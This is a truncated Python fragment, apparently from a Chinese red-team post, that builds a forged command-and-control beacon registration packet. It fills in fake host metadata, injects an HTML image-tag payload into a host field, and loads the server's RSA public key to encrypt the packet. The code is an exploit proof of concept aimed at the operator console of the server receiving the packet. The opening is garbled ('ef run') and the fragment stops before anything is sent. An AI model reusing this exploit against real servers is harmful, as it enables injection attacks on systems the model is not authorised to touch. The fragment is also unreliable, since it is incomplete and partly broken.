 ef run(url,pubkey):
pack = b'\x00\x00\xBE\xEF\x00\x00\x00\x51\xC6\x21\x5B\xCD\xAE\x4A\x74\x55'
pack += b'\x1E\xE3\x60\x94\x90\xBA\xE2\x17\xA8\x03\xA8\x03'
pack += random.randint(0 , 65535) .to_bytes(4, 'big')+random.randint(0 , 65535) .to_bytes(4, 'big')
pack += b'\x00\x00\x45\x80\x00\x00\x00\x2E\x32\x09\x31\x39\x32\x2E\x31'
pack += b'\x36\x38\x2E\x32\x34\x38\x2E\x31\x09\x44\x45\x53\x50'
pack += b'\x2D\x55\x54\x42\x09'
pack += "<html><img src =http://127.0.0.1>".encode("utf-8")
pack += b'\x09\x62'
pack += b'\x65\x61\x63\x6F\x6E\x2E\x65\x78\x65'
key = '-----BEGIN PUBLIC KEY-----\n'+pubkey+'\n-----END PUBLIC KEY-----'
pubkey = rsa.PublicKey.load_pkcs1_openssl_pem(key)
红队蓝军